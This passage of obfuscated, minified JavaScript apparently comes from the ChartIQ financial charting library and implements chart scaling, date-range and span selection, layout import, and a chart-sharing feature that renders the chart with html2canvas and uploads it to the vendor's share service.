"relative":this.setTransform(H9P,p7c.Comparison.priceToRelative,p7c.Comparison.relativeToPrice);if(q1u){U04.priceFormatter=U04.originalPriceFormatter?U04.originalPriceFormatter.func:null;U04.originalPriceFormatter=null;}U04.whichSet="dataSegment";H9P.isComparison=!0;break;case "percent":this.setTransform(H9P,p7c.Comparison.priceToPercent,p7c.Comparison.percentToPrice);if(!q1u){U04.originalPriceFormatter={func:U04.priceFormatter};U04.priceFormatter=p7c.Comparison.priceFormat;}U04.whichSet="dataSegment";H9P.isComparison=!!({});break;default:this.unsetTransform(H9P);if(q1u){U04.priceFormatter=U04.originalPriceFormatter?U04.originalPriceFormatter.func:null;U04.originalPriceFormatter=null;}U04.whichSet="dataSet";H9P.isComparison=!!0;break;}};p7c.ChartEngine.prototype.setChartScale=function(a18){var Z2k=F7vt1;var q42,Y78,N5O,Z9P,i0A;q42=-763654082;Z2k.I6K(6);Y78=-Z2k.A7x(0,"756144745");N5O=2;for(var h$T=1;Z2k.Z1(h$T.toString(),h$T.toString().length,14797) !== q42;h$T++){Z9P=this.chart;N5O+=+"2";}if(Z2k.Z1(N5O.toString(),N5O.toString().length,51205) !== Y78){Z9P=this.chart;}i0A={percent:!0,relative:!!({})};if(!a18){a18="linear";}if(i0A[a18]){this.setComparison(a18,Z9P,p7c.Comparison.initialPrice);}else if(i0A[this.layout.chartScale]){this.setComparison(!"1",Z9P);}this.layout.chartScale=a18;if(Z9P.canvas){this.draw();}this.changeOccurred("layout");};};X4=L$y=>{var E6x,V1u;function t9t(n$M){if(typeof html2canvas === "undefined"){if(typeof requirejs !== "undefined"){try{return requirejs(["html2canvas.min.js"],function(P2g){V1u=P2g;return n$M();});}catch(d4p){console.warn("Require loading has failed, attempting to load html2canvas manually.");}}E6x.loadScript(S3c() + "html2canvas.min.js",function(){F7vt1.D2l();V1u=html2canvas;return n$M();});}else {V1u=html2canvas;return n$M();}}E6x=typeof _CIQ !== "undefined"?_CIQ:L$y.CIQ;function J4t(U$u,L2V,a9q){var f0h,L_f,T78,e76,K4g,q6e,A0A,C7_,b9i,e9n,o5e;f0h="s";f0h+="v";f0h+="g";L_f="sh";L_f+="a";L_f+="ring";if(!L2V){L2V={};}T78=[];e76="ciq-no-share";K4g=document.querySelector("body");if(L2V.hide && L2V.hide instanceof Array){q6e=L2V.hide.join(", ");A0A=document.querySelectorAll(q6e);for(var f_3=0;f_3 < A0A.length;f_3++){A0A[f_3].classList.add(e76);}}K4g.classList.add(L_f);C7_=U$u.chart.container.getElementsByTagName(f0h);b9i=[];e9n=0;for(;e9n < C7_.length;e9n++){o5e=C7_[e9n];b9i.push(o5e.innerHTML);Y5I(o5e);}V1u(U$u.chart.container,{allowTaint:![],logging:![],width:L2V.width || null,height:L2V.height || null,backgroundColor:L2V.background || null,useCORS:!![]}).then(function(u$P){var z4c,w6h,X0O;if(a9q){a9q(null,L2V.data?u$P.toDataURL("image/png"):u$P);}for(e9n=0;e9n < C7_.length;e9n++){C7_[e9n].innerHTML=b9i[e9n];}z4c=726792478;w6h=1480994428;X0O=2;for(var p3x=+"1";F7vt1.Z1(p3x.toString(),p3x.toString().length,91083) !== z4c;p3x++){K4g.classList.remove("");X0O+=2;}if(F7vt1.a0(X0O.toString(),X0O.toString().length,51350) !== w6h){K4g.classList.remove("sharing");}}).catch(function(E1K){if(a9q){a9q(E1K);}F7vt1.D2l();for(e9n=0;e9n < C7_.length;e9n++){C7_[e9n].innerHTML=b9i[e9n];}K4g.classList.remove("sharing");});}E6x.Share=E6x.Share || (function(){});E6x.Share.FullChart2PNG=function(x9r,b5S,p0R){if(!x9r || !x9r.chart){return;}if(typeof html2canvas === "undefined"){return t9t(function(){F7vt1.D2l();return J4t(x9r,b5S,p0R);});}V1u=html2canvas;F7vt1.Z2s();J4t(x9r,b5S,p0R);};E6x.Share.createImage=function(U8k,G$u,e9_){var m9V=F7vt1;var Z9F,U12,X7X,T_j,R_a,I_o,r5q,K6U;Z9F=[].slice.call(arguments);m9V.D2l();e9_=Z9F.pop();if(G$u === null || typeof G$u != "object"){G$u={widthPX:Z9F[1],heightPX:Z9F[2],imageType:Z9F[3]};}U12=G$u.widthPX;X7X=G$u.heightPX;T_j=G$u.imageType;R_a=U8k.chart.canvas.height;I_o=U8k.chart.canvas.width;if(U8k.chart.canvas.style.height){R_a=E6x.stripPX(U8k.chart.canvas.style.height);I_o=E6x.stripPX(U8k.chart.canvas.style.width);}if(U12 && X7X){R_a=X7X;I_o=U12;}else if(X7X){I_o=U8k.chart.canvas.width * (R_a / U8k.chart.canvas.height);}else if(U12){I_o=U12;R_a=U8k.chart.canvas.height * (U12 / U8k.chart.canvas.width);}r5q=T_j?"image/" + T_j:"image/png";K6U=document.createElement("img");K6U.onload=function(){E6x.Share.FullChart2PNG(U8k,{image:this,width:I_o,height:R_a,hide:G$u.hide},function(V3s,p_F){var C75;m9V.Z2s();if(V3s){C75="Error producing canvas snap";C75+="shot: ";m9V.I6K(0);console.warn(m9V.k4Z(C75,V3s));}else {try{e9_(p_F.toDataURL(r5q));}catch(p$m){var v_n;v_n="Safari d";v_n+="evice";v_n+="s do not handle CORS enabled images. Using the charts' canvas as a fallback.";console.warn(v_n);e9_(K6U.src);}}});};K6U.src=U8k.chart.canvas.toDataURL(r5q);};E6x.Share.uploadImage=function(q$j,w9B,c$y,E5V){var y6E;if(!c$y){c$y={};}c$y.image=q$j;y6E=E6x.postAjax(w9B,JSON.stringify(c$y),function(A6J,E12){if(A6J != 200){E5V(A6J,null);return;}E5V(null,E12);});if(!y6E){E5V(0,null);}};function Y5I(e$M){var b$Q,g8V,h3X,F0E,G3b;b$Q="t";b$Q+="ext-";b$Q+="ancho";b$Q+="r";g8V="font-";g8V+="fami";g8V+="ly";h3X="f";h3X+="i";h3X+="l";h3X+="l";if(!e$M.style){return;}F0E=getComputedStyle(e$M);G3b=["alignment-baseline","dominant-baseline",h3X,"fill-opacity",g8V,"font-size","font-variant","font-weight","text-align",b$Q];G3b.forEach(function(g83){if(!e$M.style[g83] && F0E[g83]){e$M.style[g83]=F0E[g83];}});for(var C95 in e$M.children){Y5I(e$M.children[C95]);}}E6x.Share.shareChart=function(c9u,E9X,u6$){var k_r=F7vt1;k_r.Z2s();E6x.Share.createImage(c9u,{},function(w5r){var F72,v7_,h8h,N6g,P5s,V9D;F72=E6x.uniqueID();v7_="https://share.chartiq.com";k_r.I6K(35);h8h=k_r.A7x(v7_,F72,"/upload/");if(E9X){if(E9X.host){v7_=E9X.host;}if(E9X.path){k_r.i$u(112);var i5X=k_r.k4Z(0,9,3,3);k_r.i$u(3);var D6S=k_r.A7x(21463,14,1552,12);k_r.I6K(0);var v1m=k_r.A7x(954,3816);h8h=v7_ + E9X.path + (("427.48" * i5X,D6S) === (+"8317",v1m)?0x35f:"/") + F72;}}N6g=c9u.getStartDateOffset();P5s={layout:c9u.exportLayout(),drawings:c9u.exportDrawings(),xOffset:N6g,startDate:c9u.chart.dataSegment[N6g].Date,endDate:c9u.chart.dataSegment[c9u.chart.dataSegment.length - ("1" - 0)].Date,id:F72,symbol:c9u.chart.symbol};V9D={id:F72,image:w5r,config:P5s};E6x.Share.uploadImage(w5r,h8h,V9D,function(K_m,Y_t){if(K_m !== null){E6x.alert("error sharing chart: ",K_m);}else {k_r.I6K(0);u6$(k_r.k4Z(v7_,Y_t));}});});};function S3c(){var c_3,P7u;if(E6x.Share.html2canvasLocation){return E6x.Share.html2canvasLocation;}c_3=document.getElementsByTagName("script");for(var o16=0;o16 < c_3.length;o16++){P7u=c_3[o16];if(P7u.src && P7u.src.indexOf("share.js") > -1){return P7u.src.replace(/standard\/share\.js/,"") + "thirdparty/";}}return "js/thirdparty/";}};x5=W1S=>{var c$Z,N5w;c$Z="unde";c$Z+="f";c$Z+="in";c$Z+="ed";N5w=typeof _CIQ !== c$Z?_CIQ:W1S.CIQ;N5w.ChartEngine.prototype.setRange=function(Q82,f4Y){var t1h=F7vt1;var H__,Z4X,h02,V$4,k3F,I6N,B9Q,Q4R,G5J,t65,n0D,m$$,R8P,L9E,o__,y_l,p$9,u8r,c$o,a5r,t1A,H4x,I1S,T58,t76,J0n,n2w,H2R,G3N,d$H,E1u,f7a,G9n,P9v,q7N,Z5w;H__="und";H__+="efin";H__+="e";H__+="d";if(N5w.isEmpty(Q82)){Q82={dtLeft:arguments[0],dtRight:arguments[1],padding:arguments[2],chart:arguments[3]};t1h.i$u(12);f4Y=arguments[t1h.k4Z("4",64)];}if(this.staticRange){Q82.goIntoPast=Q82.goIntoFuture=!0;}if(!Q82.chart){Q82.chart=this.chart;}if(typeof Q82.padding == H__){Q82.padding=0;}Z4X=!({});h02=Q82.chart;function w4X(w3Z,O4a,p0x,M6J,K46,b3M){var I9d,I5h,H0u,A3p,G50;I9d=0;t1h.I6K(6);I5h=t1h.A7x(O4a,w3Z);if(N5w.ChartEngine.isDailyInterval(p0x)){H0u="w";H0u+="e";H0u+="e";H0u+="k";A3p="mo";A3p+="n";A3p+="t";A3p+="h";if(p0x == A3p){I9d=I5h / N5w.MONTH / M6J;}else if(p0x == H0u){I9d=I5h / N5w.WEEK / M6J;}else {I9d=I5h / N5w.DAY / M6J;}}else {if(!isNaN(p0x)){G50="secon";G50+="d";if(K46 == "millisecond"){t1h.i$u(113);I9d=t1h.k4Z(p0x,I5h,M6J);}else if(K46 == G50){I9d=I5h / N5w.SECOND / (M6J * p0x);}else {I9d=I5h / N5w.MINUTE / (M6J * p0x);}}}t1h.Z2s();return Math.round(I9d);}V$4=typeof Q82.dtLeft === "string"?new Date(Q82.dtLeft):Q82.dtLeft;k3F=new Date();if(Q82.dtRight){k3F=typeof Q82.dtRight === "string"?new Date(Q82.dtRight):Q82.dtRight;}function u3r(B9R){if(B9R && Q4R === "0" - 0){h02.scroll=t76;B9Q.setCandleWidth(J0n);B9Q.layout.interval=n2w;B9Q.layout.periodicity=H2R;B9Q.layout.timeUnit=G3N;if(f4Y){f4Y(B9R);}return;}Q4R++;if(Q4R > 10){console.log("CIQ.ChartEngine.setRange(): Too many loads (10) from server. Stopping. Check periodicity logic.");Z2Y();return;}Z2Y();}if(!V$4){I6N=this.standardMarketIterator(k3F,null,h02);V$4=I6N.previous(h02.maxTicks);if(!Q82.periodicity){Z4X=!0;}}h02.inflectionPoint=V$4;this.layout.range={dtLeft:V$4,dtRight:k3F};function Z2Y(U3W){var d7o,b4n,o7N,V66,Q3X,x1I,c2O,Z0j,m7V,t2_,c$T,y1r,I$0,y5C,M1c,M9a,D2X,k30,X5S,D0J;d7o="t";d7o+="od";d7o+="a";d7o+="y";b4n="u";b4n+="ndefined";if(typeof U3W == b4n){U3W=null;}o7N=0;V66=0;Q3X=new Date();x1I=Q82.base;c2O=Q82.periodicity;Z0j=B9Q.layout;if(Q82.goIntoFuture && (!h02.masterData.length || V$4 > h02.masterData[h02.masterData.length - 1].DT)){m7V="g";m7V+="a";m7V+="p";t2_=h02.masterData.length?h02.masterData.pop():{DT:V$4};c$T=B9Q.doCleanupGaps([t2_,{DT:k3F}],h02,{cleanupGaps:m7V,noCleanupDates:!""});B9Q.setMasterData(h02.masterData.concat(c$T),h02,{noCleanupDates:!0});B9Q.createDataSet(null,null,{appending:!![]});}y1r=h02.dataSet;I$0=y1r.length;if(!y1r || I$0 === 0){if(f4Y){f4Y(U3W);}return;}if(x1I === "day" && c2O && c2O.interval === "day"){M1c=Q82.multiplier;o7N=I$0 < M1c?0:I$0 - M1c;t1h.i$u(6);V66=t1h.A7x(1,I$0);}else if(x1I === d7o && y1r[I$0 - 1].DT.getDate() < Q3X.getDate()){M9a=new Date(y1r[I$0 - 1].DT.getTime());D2X=M9a.getTime();y5C=0;for(var H9U=I$0 - 1;H9U >= 0;H9U--){if(y1r[H9U] && y1r[H9U].DT.getDate() != M9a.getDate()){M9a=new Date(+y1r[H9U + 1].DT);t1h.i$u(0);y5C=t1h.k4Z(H9U,1);break;}}o7N=y5C;t1h.I6K(6);V66=t1h.k4Z(1,I$0);}else {if(Q82.base != "all" && (V$4.getTime() >= y1r[0].DT.getTime() || Q82.goIntoPast)){o7N=B9Q.tickFromDate(V$4,h02,null,!![]);}else {o7N=0;}if(Q82.base != "all" && (k3F.getTime() <= y1r[I$0 - 1].DT.getTime() || Q82.goIntoFuture)){V66=B9Q.tickFromDate(k3F,h02);if(V66 > I$0 - ("1" >> 64)){V66--;}}else {t1h.i$u(114);V66=t1h.A7x(0,I$0,"1");}}t1h.i$u(22);k30=t1h.k4Z(1,V66,o7N);if(k30 < 1){if(f4Y){f4Y(U3W);}return;}X5S=Q82.padding || 0;if(V66 < I$0 - 1){X5S=0;}D0J=(h02.width - X5S) / k30;B9Q.setCandleWidth(D0J,h02);t1h.I6K(115);h02.scroll=t1h.A7x(V66,I$0,k30,1);B9Q.micropixels=+"1";for(var C71 in B9Q.panels){B9Q.calculateYAxisMargins(B9Q.panels[C71].yAxis);}if(!Q82.dontSaveRangeToLayout){delete Q82.chart;delete Z0j.setSpan;Z0j.range=Q82;}else {delete Z0j.range;}B9Q.draw();B9Q.changeOccurred("layout");if(!Z4X){B9Q.dispatch("periodicity",{stx:B9Q,differentData:d$H,prevPeriodicity:{interval:n2w,periodicity:H2R,timeUnit:G3N}});}if(f4Y){f4Y(U3W);}}B9Q=this;t1h.I6K(12);Q4R=t1h.k4Z("0",0);if(this.quoteDriver){if(Z4X){G5J=this.layout.interval;n0D=this.layout.timeUnit;t65=this.layout.periodicity;}else if(Q82.periodicity){m$$=N5w.cleanPeriodicity(Q82.periodicity.period,Q82.periodicity.interval,Q82.periodicity.timeUnit);G5J=m$$.interval;n0D=m$$.timeUnit;t65=m$$.period;}else {R8P=k3F.getTime() - V$4.getTime();if(!this.autoPickCandleWidth.turnOn){L9E=this.staticRangePeriodicityMap;o__=null;for(var f3P=0;f3P < L9E.length;f3P++){y_l=L9E[f3P];if(R8P / y_l.rangeInMS < 1.001){o__=y_l;break;}}G5J=o__.interval;t65=o__.periodicity;n0D=o__.timeUnit;}else {t1h.I6K(12);p$9=t1h.A7x("0",32);if(this.autoPickCandleWidth.candleWidth){u8r=683400859;c$o=1457173331;a5r=2;for(var o7d=+"1";t1h.Z1(o7d.toString(),o7d.toString().length,58155) !== u8r;o7d++){p$9=this.autoPickCandleWidth.candleWidth;t1h.I6K(2);a5r+=t1h.k4Z("2",0);}if(t1h.a0(a5r.toString(),a5r.toString().length,83555) !== c$o){p$9=this.autoPickCandleWidth.candleWidth;}}else {p$9=this.chart.barsHaveWidth?5:2;}t1A=h02.width / p$9;H4x=this.dynamicRangePeriodicityMap;G5J=H4x["0" << 0].interval;t65=1;for(var G7s=0;G7s < H4x.length;G7s++){T58=R8P / H4x[G7s].rangeInMS;if(T58 < t1A){if(H4x[G7s - 1]){G5J=H4x[G7s - 1].interval;n0D=H4x[G7s - 1].timeUnit;t1h.i$u(10);t65=Math.ceil(t1h.k4Z(I1S,t1A));}else {G5J=H4x[G7s].interval;n0D=H4x[G7s].timeUnit;t1h.I6K(31);t65=t1h.k4Z(0,"1");}break;}I1S=T58;}}}t76=this.chart.scroll;J0n=this.layout.candleWidth;n2w=this.layout.interval;H2R=this.layout.periodicity;G3N=this.layout.timeUnit;this.chart.scroll=this.chart.maxTicks=w4X(k3F.getTime(),V$4.getTime(),G5J,t65,n0D,this.dontRoll);this.layout.candleWidth=this.chart.width / this.chart.maxTicks;d$H=this.needDifferentData({period:t65,interval:G5J,timeUnit:n0D});if(Object.keys(this.chart.endPoints).length && (this.chart.endPoints.begin > V$4 || this.chart.endPoints.end < k3F)){d$H=!![];}if(!this.chart.masterData || !this.chart.masterData.length || d$H || Q82.forceLoad){E1u="m";E1u+="o";E1u+="nt";E1u+="h";this.layout.interval=G5J;this.layout.periodicity=t65;this.layout.timeUnit=n0D;if(!this.layout.timeUnit){f7a="t";f7a+="i";f7a+="c";f7a+="k";if(N5w.ChartEngine.isDailyInterval(this.layout.interval)){this.layout.timeUnit=null;}else if(this.layout.interval == "second"){this.layout.timeUnit="second";}else if(this.layout.interval != f7a){this.layout.timeUnit="minute";}}G9n={symbol:h02.symbol,symbolObject:h02.symbolObject,chart:h02,nodraw:!!({})};if(this.layout.interval == "tick"){G9n.startDate=V$4;G9n.endDate=k3F;}if(!this.displayInitialized){G9n.initializeChart=!![];}P9v={symbol:h02.symbol,symbolObject:h02.symbolObject,interval:this.layout.interval};if((P9v.interval == E1u || P9v.interval == "week") && !this.dontRoll){q7N="d";q7N+="a";q7N+="y";P9v.interval=q7N;}Z5w=Math.max(this.quoteDriver.getQuoteFeed(P9v).behavior.bufferSize + 50,200);I6N=this.standardMarketIterator(V$4,null,h02);G9n.startDate=new Date(I6N.previous(Z5w).getTime());I6N=this.standardMarketIterator(k3F,null,h02);G9n.endDate=new Date(I6N.next(Z5w).getTime());if(G9n.endDate < Date.now()){this.isHistoricalModeSet=!!1;}this.clearCurrentMarketData(this.chart);clearTimeout(this.streamParameters.timeout);this.quoteDriver.newChart(G9n,u3r);}else {if(this.layout.interval != G5J || this.layout.periodicity != t65 || this.layout.timeUnit != n0D || !this.chart.dataSegment || !this.chart.dataSegment[0] || this.chart.dataSegment[0].DT != h02.inflectionPoint){this.layout.interval=G5J;this.layout.periodicity=t65;this.layout.timeUnit=n0D;this.createDataSet();}u3r();}}else {Z2Y();}};N5w.ChartEngine.prototype.setSpan=function(P3M,x5u){var d4V=F7vt1;var n9R,V90,W_6,C99,G6F,M9X,O4Q,j$E,D5f,p2Q,U1d,x7Y,y0i,Q54,t_k,H4f,U5v,F6o,C8a,y3N,D4U,i1S,Q$d;n9R="da";n9R+="y";V90="mo";V90+="nth";W_6="to";W_6+="d";function d$a(o3b,M_9){var p9Q;if(!F6o){return o3b;}p9Q=7;if(M_9){o3b.setHours(o3b.getHours() + p9Q);}else {o3b.setHours(o3b.getHours() - p9Q);if(!j$E.isMarketDate(o3b)){o3b.setDate(o3b.getDate() - 2);}}return o3b;}W_6+="ay";C99=arguments[0];G6F=arguments[1];M9X=arguments[2];O4Q=arguments[3];if(typeof P3M == "object"){C99=P3M.period?P3M.period:P3M.multiplier?P3M.multiplier:1;G6F=P3M.interval?P3M.interval:P3M.base?P3M.base:P3M.span?P3M.span:P3M.period;M9X=P3M.padding;O4Q=P3M.chart;}else {P3M={period:C99,interval:G6F,padding:M9X,chart:O4Q};d4V.i$u(6);x5u=arguments[d4V.A7x(0,"5")];}if(!O4Q){O4Q=this.chart;}j$E=O4Q.market;G6F=G6F.toLowerCase();if(G6F == "all"){D5f=-837779409;p2Q=-1003910067;U1d=2;for(var C3W=1;d4V.a0(C3W.toString(),C3W.toString().length,"6072" * 1) !== D5f;C3W++){P3M.dontSaveRangeToLayout=!"1";U1d+=2;}if(d4V.Z1(U1d.toString(),U1d.toString().length,"38398" | 76) !== p2Q){P3M.dontSaveRangeToLayout=!![];}this.displayAll(P3M,x5u);return;}y0i=G6F;Q54=1;if(G6F == W_6){y0i="day";}else if(G6F == "year"){y0i="month";Q54=12;}t_k=N5w.shallowClone(P3M);H4f={begin:j$E.marketZoneNow(),interval:y0i,period:Q54};U5v=H4f.begin;F6o=N5w.Market.Symbology.isForexSymbol(O4Q.symbol);if(G6F === "ytd"){U5v=f8L(U5v);U5v.setMonth(0);U5v.setDate(1);}else if(G6F === V90){U5v=f8L(new Date());U5v.setMonth(U5v.getMonth() - C99);}else if(G6F === "year"){U5v=f8L(new Date());U5v.setFullYear(U5v.getFullYear() - C99);}else if(G6F === "week"){U5v=f8L(new Date());U5v.setDate(U5v.getDate() - C99 * 7);}else if(G6F === n9R && C99 == 1 && j$E.isMarketDay()){C8a=U5v.getHours();y3N=U5v.getMinutes();D4U=U5v.getSeconds();i1S=U5v.getMilliseconds();x7Y=j$E.newIterator(H4f);U5v=x7Y.previous();U5v.setHours(C8a,y3N,D4U,i1S);U5v=j$E._convertFromMarketTZ(U5v);}else if(G6F === "today"){H4f.begin=d$a(U5v,!!"1");x7Y=j$E.newIterator(H4f);if(j$E.isOpen() || j$E.getPreviousOpen().getDate() == U5v.getDate()){x7Y.next();}U5v=x7Y.previous();d$a(U5v);t_k.goIntoFuture=!![];t_k.dtRight=new Date(+U5v);t_k.dtRight.setDate(U5v.getDate() + 1);t_k.dtRight=j$E._convertFromMarketTZ(t_k.dtRight);if(!F6o){U5v.setHours(x7Y.market.zopen_hour);U5v.setMinutes(x7Y.market.zopen_minute);U5v.setSeconds(0);}U5v=j$E._convertFromMarketTZ(U5v);}else {if(G6F == "day"){H4f.begin=d$a(U5v,!![]);}x7Y=j$E.newIterator(H4f);if(C99 == 1){C99++;}d4V.i$u(6);U5v=x7Y.previous(d4V.A7x(1,C99));if(G6F == "day"){U5v=j$E._convertFromMarketTZ(d$a(U5v));}}t_k.dtLeft=U5v;function f8L(e_H){e_H.setHours(0);e_H.setMinutes(0);d4V.Z2s();e_H.setSeconds(0);e_H.setMilliseconds(0);return e_H;}if(t_k.maintainPeriodicity){t_k.periodicity={};t_k.periodicity.interval=this.layout.interval;t_k.periodicity.period=this.layout.periodicity;}O4Q.spanLock=![];t_k.dontSaveRangeToLayout=!!({});Q$d=this;this.setRange(t_k,function(U2S){var c1N;c1N="la";c1N+="y";c1N+="o";c1N+="ut";Q$d.layout.setSpan=P3M;Q$d.changeOccurred(c1N);if(G6F == "today"){O4Q.spanLock=!![];}if(x5u){x5u(U2S);}});};N5w.ChartEngine.prototype.getSpanCandleWidth=function(N5m){var G_P=F7vt1;var I6S,i4y,Q5u,W$F,x6L,O1e,k$X;I6S="y";G_P.D2l();I6S+="ear";if(!N5m || !N5m.base || !N5m.multiplier){return;}i4y=parseFloat(N5m.multiplier);Q5u=N5m.base;W$F=new Date();x6L=new Date();if(Q5u == I6S){x6L.setFullYear(x6L.getFullYear() - i4y);}else if(Q5u == "month"){x6L.setMonth(x6L.getMonth() - i4y);}else if(Q5u == "day"){x6L.setDate(x6L.getDate() - i4y);}else if(Q5u == "week"){x6L.setDate(x6L.getDate() - 7 * i4y);}else if(Q5u == "YTD"){x6L.setMonth(0);x6L.setDate(1);}G_P.i$u(20);var z4R=G_P.A7x(2500,15000,994);G_P.i$u(6);var m3D=G_P.A7x(3,63);G_P.I6K(22);var a7f=G_P.A7x(35,42,17);G_P.i$u(62);var k$B=G_P.A7x(20,8,192,196);O1e=(W$F.getTime() - x6L.getTime()) / z4R / m3D / a7f / k$B;G_P.i$u(116);O1e=G_P.k4Z("7",5,O1e);k$X=this.chart.width / O1e;return k$X;};N5w.ChartEngine.prototype.displayAll=function(a$M,p54){var j$j=F7vt1;var C8d,y9n,j6b;var {chart:y$L, layout:j5p}=this;if(a$M && a$M.chart){y$L=a$M.chart;}C8d=this;if(!this.quoteDriver){x$U();return;}y9n=a$M.maintainPeriodicity?{period:j5p.periodicity,interval:j5p.interval,timeUnit:j5p.timeUnit}:{period:"1" - 0,interval:"month",timeUnit:null};y9n=a$M.periodicity?a$M.periodicity:y9n;y9n=N5w.cleanPeriodicity(y9n.period,y9n.interval,y9n.timeUnit);j6b=this.needDifferentData(y9n);this.layout.periodicity=y9n.period;j$j.D2l();this.layout.interval=y9n.interval;this.layout.timeUnit=y9n.timeUnit;if(a$M.forceLoad || j6b){this.clearCurrentMarketData(this.chart);this.quoteDriver.newChart({noDraw:!"",symbol:this.chart.symbol,symbolObject:this.chart.symbolObject,chart:this.chart,initializeChart:!![],fetchMaximumBars:!!1},z9Z);}else {if(y$L.moreAvailable || !y$L.upToDate){z9Z();}else {this.createDataSet();x$U();}}function z9Z(l$R){j$j.D2l();if(!l$R){C8d.quoteDriver.loadAll(y$L,x$U);}}function x$U(){var x2a;j$j.D2l();if(!y$L.masterData || !y$L.masterData.length){return;}x2a=N5w.clone(a$M);x2a.dtLeft=y$L.endPoints.begin.DT;x2a.dtRight=y$L.endPoints.end.DT;x2a.periodicity={};x2a.periodicity.interval=j5p.interval;x2a.periodicity.period=j5p.periodicity;x2a.periodicity.timeUnit=j5p.timeUnit;C8d.setRange(x2a,function(o99){C8d.layout.setSpan={base:a$M.base,multiplier:a$M.multiplier};C8d.changeOccurred("layout");for(var d46 in C8d.panels){C8d.calculateYAxisMargins(C8d.panels[d46].yAxis);}C8d.draw();j$j.D2l();if(p54){p54(o99);}});}};};u8=M3C=>{var p0s=F7vt1;var q8D;q8D=typeof _CIQ !== "undefined"?_CIQ:M3C.CIQ;q8D.ChartEngine.prototype.importLayout=function(w_Q,L0R){var U2G,S0u,O9g,j7l,x8_,G3X,F0B,c1l,y4V,V46,l64,q$R,Y05,g7r,J63,p9L,i5Z,z5x,V8M,k9v,U60,Y5o,X7e,B8Y,g4o,m1W,g10,b3X,U8e,U2_,I8c,h2y,l$E,o9c,r_o;U2G="o";U2G+="bject";if(!w_Q){if(L0R.cb){L0R.cb();}return;}function k6p(){S0u.calculateYAxisPositions();u_J(S0u.panels);if(c1l){c1l();}}S0u=this;O9g=[];if(typeof L0R !== U2G){L0R={managePeriodicity:arguments[1],preserveTicksAndCandleWidth:arguments[+"2"]};}j7l=this.layout;x8_=q8D.shallowClone(j7l);function u_J(l3A){var g44,c17;function Y0$(e3M,B_U){var v7G,o0f,l68,F$f;if(!e3M[B_U] || !e3M[B_U].length){return;}v7G=l3A[e3M.name];if(!v7G){return;}o0f=v7G[B_U];l68=new Array(o0f.length);for(var X6g=0;X6g < o0f.length;X6g++){F$f=e3M[B_U].indexOf(o0f[X6g].name);if(F$f > -1){l68[F$f]=o0f[X6g];}else {l68.push(o0f[X6g]);}}if(l68.length){v7G[B_U]=l68.filter(w7y);}}p0s.D2l();for(var J$4=0;J$4 < O9g.length;J$4++){g44="ya";g44+="xisRHS";c17=O9g[J$4];Y0$(c17,"yaxisLHS");Y0$(c17,g44);}S0u.chart.yAxis=S0u.chart.panel.yAxis;function w7y(J4K){return !!J4K;}}G3X=L0R.managePeriodicity;F0B=L0R.cb;c1l=L0R.seriesCB;y4V=L0R.noDataLoad;V46=L0R.preserveTicksAndCandleWidth;l64=null;if(this.exportDrawings){l64=this.exportDrawings();this.abortDrawings();}this.currentlyImporting=!!({});for(var S7Y in j7l.studies){q$R=j7l.studies[S7Y];q8D.getFn("Studies.removeStudy")(this,q$R);}this.overlays={};Y05=q8D.shallowClone(this.panels);this.panels={};g7r=q8D.clone(w_Q);j7l.periodicity=x8_.periodicity;j7l.interval=x8_.interval;j7l.timeUnit=x8_.timeUnit;j7l.setSpan=x8_.setSpan;j7l.range=x8_.range;if(V46){j7l.candleWidth=x8_.candleWidth;}else {if(!j7l.candleWidth){p0s.I6K(12);j7l.candleWidth=p0s.k4Z("8",32);}}this.setCandleWidth(j7l.candleWidth);if(j7l.flipped){this.flipChart(j7l.flipped);}J63=g7r.panels;V8M=function(Q_i,P9z){return Q_i.index < P9z.index?-1:+"1";};for(p9L in J63){k9v="in";k9v+="d";k9v+="ex";if(!((k9v in J63[p9L]))){V8M=null;}i5Z=J63[p9L];i5Z.name=p9L;O9g.push(i5Z);}j7l.panels={};U60=null;if(O9g.length > 0){if(V8M){O9g.sort(V8M);}for(var u8d=+"0";u8d < O9g.length;++u8d){i5Z=O9g[u8d];z5x=i5Z.yAxis?new q8D.ChartEngine.YAxis(i5Z.yAxis):null;this.stackPanel(i5Z.display,i5Z.name,i5Z.percent,i5Z.chartName,z5x);if(i5Z.soloing){U60=this.panels[i5Z.name];}}}if(q8D.isEmpty(J63)){Y5o="c";Y5o+="ha";Y5o+="rt";X7e="c";X7e+="h";X7e+="a";X7e+="rt";this.stackPanel("chart",X7e,1,Y5o);}p0s.D2l();this.resizeCanvas();for(var o56 in Y05){B8Y=Y05[o56];g4o=this.panels[o56];if(g4o){this.container.removeChild(g4o.holder);if(B8Y.handle){this.container.removeChild(B8Y.handle);}m1W={holder:!!({}),subholder:!!1,display:!!1,icons:!!({})};for(var l5$ in m1W){g4o[l5$]=B8Y[l5$];}this.configurePanelControls(g4o);if(B8Y.chart.panel == B8Y){B8Y.chart.panel=g4o;}}else {this.privateDeletePanel(B8Y);}}this.chart.panel=this.panels.chart;function R7t(U0d){var E1O,Z63,W80,d53;E1O="layo";E1O+="u";E1O+="t";if(l64){S0u.importDrawings(l64);}S0u.currentlyImporting=![];if(U0d){return;}function h4I(){S0u.createDataSet();u_J(S0u.panels);S0u.calculateYAxisPositions();S0u.draw();}d53=[];for(var b6Z in S0u.chart.series){if(!S0u.removeSeries)break;W80=S0u.chart.series[b6Z];if(W80.parameters.bucket == "study"){Z63=!!({});S0u.removeSeries(W80);d53.push(W80);}}for(var H0W=0;H0W < d53.length;H0W++){W80=d53[H0W];S0u.addSeries(W80.id,W80.parameters,h4I);}if(!Z63){S0u.draw();}S0u.updateListeners(E1O);S0u.changeOccurred("layout");}u_J(this.panels);q8D.dataBindSafeAssignment(j7l,q8D.clone(g7r));g10=q8D.clone(j7l.studies);delete j7l.studies;for(var x0v in g10){b3X="St";b3X+="ud";b3X+="ie";b3X+="s.addStudy";U8e=g10[x0v];q8D.getFn(b3X)(this,U8e.type,U8e.inputs,U8e.outputs,U8e.parameters,U8e.panel);}if(this.extendedHours){this.extendedHours.prepare(j7l.extended,j7l.marketSessions);}if(typeof j7l.chartType == "undefined"){j7l.chartType="line";}this.setMainSeriesRenderer();if(U60){this.panelSolo(U60);}this.adjustPanelPositions();u_J(this.panels);this.storePanels();if(!y4V){if(g7r.symbols && g7r.symbols.length){U2_={chart:this.chart};if(!V46 && G3X && g7r.range && Object.keys(g7r.range).length){U2_.range=g7r.range;}else if(!V46 && G3X && g7r.setSpan && Object.keys(g7r.setSpan).length){U2_.span=g7r.setSpan;}else if(G3X && g7r.interval){U2_.periodicity={interval:g7r.interval,period:g7r.periodicity,timeUnit:g7r.timeUnit};}else 